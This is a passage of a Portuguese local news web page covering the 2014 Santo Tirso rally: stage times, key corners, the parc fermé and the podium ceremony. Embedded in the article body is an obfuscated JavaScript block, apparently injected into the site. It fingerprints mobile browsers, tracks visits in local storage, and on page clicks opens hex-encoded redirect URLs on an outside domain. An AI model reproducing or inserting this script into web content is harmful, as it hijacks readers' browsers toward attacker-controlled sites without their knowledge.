<p>A classificativa Refojos/Assunção tem uma extensão de 7,2 quilómetros e inclui mais duas Provas Especiais de Classificação: a 3.ª e a 5.º, com os seguintes horários: 11h06 e 12h42, respetivamente. Os pontos de maior interesse são a curva fechada para Valinhas, ao quilómetro 0,850, a curva à esquerda na igreja de Monte Córdova, ao quilómetro 3,0, as duas curvas junto ao cruzamento para o Mosteiro da Assunção, ao quilómetro 3,3, e as curvas da “Abelha”, ao quilómetro 7.</p>
<p>A chegada ao parque fechado, localizado na Câmara Municipal, acontecerá a partir das 13h47. Para as 14h15, está prevista a cerimónia do pódio, na Praça 25 de Abril, em frente à Câmara Municipal.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x66\x4b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4e\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x76\x4f\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6a\x58\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x46\x65\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x48\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x59\x4e\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6b\x42\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x6e\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x61\x4d\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		
		
		
				
				
			</div><!-- .post-content -->
		</div>
		
	</div>
	
	
	
	
	<div class="post-share">
		<span class="text">Share.</span>
		
		<span class="share-links">

			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsantotirsodigital.pt%2Frali-de-santo-tirso-2014-com-maior-numero-de-inscritos-desde-1996%2F&text=Rali%20de%20santo%20tirso%202014%2C%20com%20maior%20n%C3%BAmero%20de%20inscritos%20desde%201996" 
				class="fa fa-twitter" title="Tweet It" target="_blank">
					<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantotirsodigital.pt%2Frali-de-santo-tirso-2014-com-maior-numero-de-inscritos-desde-1996%2F" class="fa fa-facebook" title="Share on Facebook" target="_blank">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantotirsodigital.pt%2Frali-de-santo-tirso-2014-com-maior-numero-de-inscritos-desde-1996%2F&amp;media=" class="fa fa-pinterest"
				title="Share on Pinterest" target="_blank">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsantotirsodigital.pt%2Frali-de-santo-tirso-2014-com-maior-numero-de-inscritos-desde-1996%2F" class="fa fa-linkedin" title="Share on LinkedIn" target="_blank">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fsantotirsodigital.pt%2Frali-de-santo-tirso-2014-com-maior-numero-de-inscritos-desde-1996%2F&amp;name=Rali+de+santo+tirso+2014%2C+com+maior+n%C3%BAmero+de+inscritos+desde+1996" class="fa fa-tumblr"
				title="Share on Tumblr" target="_blank">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=Rali%20de%20santo%20tirso%202014%2C%20com%20maior%20n%C3%BAmero%20de%20inscritos%20desde%201996&amp;body=https%3A%2F%2Fsantotirsodigital.pt%2Frali-de-santo-tirso-2014-com-maior-numero-de-inscritos-desde-1996%2F" class="fa fa-envelope-o"
				title="Share via Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>
	
		
</article>




	
	<section class="related-posts">
		<h3 class="section-head"><span class="color">Related</span> Posts</h3> 
		<ul class="highlights-box three-col related-posts">
		
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/no-derbi-concelhio-ganhou-a-equipa-mais-feliz/" title="No derbi concelhio, ganhou a equipa mais feliz." class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/JOGO_renamed-214x140.jpg" class="image wp-post-image" alt="" title="No derbi concelhio, ganhou a equipa mais feliz." decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-25T19:04:58+00:00" class="meta-item">Janeiro 25, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/no-derbi-concelhio-ganhou-a-equipa-mais-feliz/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/no-derbi-concelhio-ganhou-a-equipa-mais-feliz/" title="No derbi concelhio, ganhou a equipa mais feliz.">No derbi concelhio, ganhou a equipa mais feliz.</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/liga-tust-futsal-cd-aves-vinga-se-em-casa-do-balantuna/" title="Liga TRUST Futsal – CD Aves vinga-se em casa do Balantuna." class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/futsal_renamed-1-214x140.jpg" class="image wp-post-image" alt="" title="Liga TRUST Futsal – CD Aves vinga-se em casa do Balantuna." decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-25T10:25:42+00:00" class="meta-item">Janeiro 25, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/liga-tust-futsal-cd-aves-vinga-se-em-casa-do-balantuna/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/liga-tust-futsal-cd-aves-vinga-se-em-casa-do-balantuna/" title="Liga TRUST Futsal – CD Aves vinga-se em casa do Balantuna.">Liga TRUST Futsal – CD Aves vinga-se em casa do Balantuna.</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/o-jogo-fc-tirsense-ar-s-martinho-sera-no-municipal-de-vilarinho/" title="O jogo FC Tirsense – AR S. Martinho, será no Municipal de Vilarinho" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/campo-Vilarinho-5_renamed-214x140.jpg" class="image wp-post-image" alt="" title="O jogo FC Tirsense – AR S. Martinho, será no Municipal de Vilarinho" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-20T16:06:21+00:00" class="meta-item">Janeiro 20, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/o-jogo-fc-tirsense-ar-s-martinho-sera-no-municipal-de-vilarinho/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/o-jogo-fc-tirsense-ar-s-martinho-sera-no-municipal-de-vilarinho/" title="O jogo FC Tirsense – AR S. Martinho, será no Municipal de Vilarinho">O jogo FC Tirsense – AR S. Martinho, será no Municipal de Vilarinho</a></h2>
					
										
				</article>
			</li>
			
				</ul>
	</section>

	
				<div class="comments">
				
	
	<div id="comments">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
				</div>
	
				
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar">
		
					<div class="">
			
				<ul>
				
				<li id="metaslider_widget-2" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19737" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19737 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Tophttps://santotirsodigital.pt/wp-admin/admin.php?page=metaslider&amp;id=39711" data-height="155" data-width="185">
    <div id="metaslider_container_19737">
        <div id="metaslider_19737">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-42498 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:56:21" data-slide-type="image"><a href="https://ayeme.com/cozinhas/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="655" height="496" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png" class="slider-19737 slide-42498 msDefaultImage" alt="" rel="" title="ayeme_2019" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png 655w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227@2x.png 600w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47723 ms-image " aria-roledescription="slide" data-date="2026-01-24 11:57:42" data-slide-type="image"><a href="https://25anos.aeba.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/AEBA_logo.jpg" class="slider-19737 slide-47723 msDefaultImage" alt="" rel="" title="AEBA_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47116 ms-image " aria-roledescription="slide" data-date="2025-10-25 19:18:53" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/REMAX_logo_nov.jpg" class="slider-19737 slide-47116 msDefaultImage" alt="" rel="" title="REMAX_logo_nov" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47067 ms-image " aria-roledescription="slide" data-date="2025-10-21 23:16:09" data-slide-type="image"><a href="https://www.resinorte.pt/pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/RESINORTE_logo_out.jpg" class="slider-19737 slide-47067 msDefaultImage" alt="" rel="" title="RESINORTE_logo_out" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45967 ms-image " aria-roledescription="slide" data-date="2025-05-20 23:59:30" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_ret.jpg" class="slider-19737 slide-45967 msDefaultImage" alt="" rel="" title="imocarisma_ret" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45024 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:33:06" data-slide-type="image"><a href="https://www.facebook.com/excelenciawinehouse/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/EXCELENCIA-SABORES-2025_logo-1.jpg" class="slider-19737 slide-45024 msDefaultImage" alt="" rel="" title="EXCELENCIA SABORES 2025_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-35758 ms-image " aria-roledescription="slide" data-date="2022-02-19 14:15:29" data-slide-type="image"><a href="https://www.facebook.com/restauranteolimpico/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2022/02/olimpico_logo.png" class="slider-19737 slide-35758 msDefaultImage" alt="" rel="" title="olimpico_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-3" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-23684" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-23684 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Dois" data-height="155" data-width="185">
    <div id="metaslider_container_23684">
        <div id="metaslider_23684" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-46538 ms-image " aria-roledescription="slide" data-date="2025-07-17 20:20:04" data-slide-type="image"><a href="https://www.facebook.com/p/Ag%C3%AAncia-Funer%C3%A1ria-Ab%C3%ADlio-Godinho-100066618492383/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/LOGOTIPO-GODINHO.jpg" class="slider-23684 slide-46538 msDefaultImage" alt="" rel="" title="LOGOTIPO - GODINHO" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47763 ms-image " aria-roledescription="slide" data-date="2026-01-27 18:54:00" data-slide-type="image"><a href="https://25anos.aeba.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/AEBA1_promo.jpg" class="slider-23684 slide-47763 msDefaultImage" alt="" rel="" title="AEBA1_promo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-29569 ms-image " aria-roledescription="slide" data-date="2020-02-17 15:53:46" data-slide-type="image"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg" class="slider-23684 slide-29569 msDefaultImage" alt="" rel="" title="" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></li>
                <li style="display: none; width: 100%;" class="slide-47676 ms-image " aria-roledescription="slide" data-date="2026-01-17 18:31:55" data-slide-type="image"><a href="https://www.gomesseg.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/comesseg_logo.jpg" class="slider-23684 slide-47676 msDefaultImage" alt="" rel="" title="comesseg_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31422 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:32:14" data-slide-type="image"><a href="https://www.facebook.com/telepontes" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/10/TELEPONTES1.jpg" class="slider-23684 slide-31422 msDefaultImage" alt="" rel="" title="TELEPONTES1" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36177 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:05:47" data-slide-type="image"><a href="http://labonze.pt/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/09/labzone_logo.png" class="slider-23684 slide-36177 msDefaultImage" alt="" rel="" title="labzone_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42837 ms-image " aria-roledescription="slide" data-date="2024-03-21 15:09:46" data-slide-type="image"><a href="http://www.inforaves.pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1006" height="895" src="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png" class="slider-23684 slide-42837 msDefaultImage" alt="" rel="" title="IA" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png 1006w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267@2x.png 600w" sizes="auto, (max-width: 1006px) 100vw, 1006px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-4" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19769" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19769 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Três" data-height="155" data-width="185">
    <div id="metaslider_container_19769">
        <div id="metaslider_19769" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-31421 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:31:36" data-slide-type="image"><a href="https://www.facebook.com/cristina.clamote" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg" class="slider-19769 slide-31421 msDefaultImage" alt="" rel="" title="Cabeleireira_Cristina_Clamote" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-40836 ms-image " aria-roledescription="slide" data-date="2023-07-11 20:18:28" data-slide-type="image"><a href="https://www.facebook.com/dorio.clube/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2023/07/clube_rio_logo.jpg" class="slider-19769 slide-40836 msDefaultImage" alt="" rel="" title="clube_rio_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31613 ms-image " aria-roledescription="slide" data-date="2020-11-16 16:27:45" data-slide-type="image"><a href="https://www.facebook.com/ufsantotirso/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/06/Ciberloja_logo.jpg" class="slider-19769 slide-31613 msDefaultImage" alt="" rel="" title="Ciberloja_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-7" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-33890" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-33890 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Quatro" data-height="155" data-width="185">
    <div id="metaslider_container_33890">
        <div id="metaslider_33890">
            <ul class='slides'>
            </ul>
        </div>
        
    </div>
</div></li>

		<li id="bunyad_ads_widget-2" class="widget code-widget">		
							<h3 class="widgettitle">Rádio STD</h3>					
			<div class="a-widget">
			
				<a href="https://santotirsodigital.pt/radio-std-clube-desportivo-das-aves/"
target ="_blank"><img src="https://santotirsodigital.pt/wp-content/uploads/2019/08/logo_radio.jpg"></a>			
			</div>
		
		</li>
		
				
				</ul>
		
			</div>
		
		</aside>
		
		
	</div> <!-- .row -->
		
	
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				
		<li class="widget col-4 bunyad-about">			<h3 class="widgettitle">Sobre nós</h3>		
			<div class="about-widget">
			
							<p class="logo-text">Santo Tirso Digital</p>
				
						
			<p>O Santo Tirso Digital é um jornal online que visa oferecer informação completa sobre toda a atividade desenvolvida no Vale do Ave, com maior incidência no Concelho de Santo Tirso.</p>
			
			</div>
		
		</li>		
					</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
							<div class="textwidget">© 2015 Santo Tirso Digital&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;info@santotirsodigital.pt&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;929 114 242</div>
		<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123"><a href="https://santotirsodigital.pt/estatuto-editorial-do-santo-tirso-digital/">Estatuto Editorial</a></li>
